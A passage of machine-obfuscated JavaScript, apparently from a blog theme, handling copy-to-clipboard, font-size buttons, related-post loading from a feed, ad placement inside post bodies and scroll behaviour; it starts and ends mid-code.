_0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var 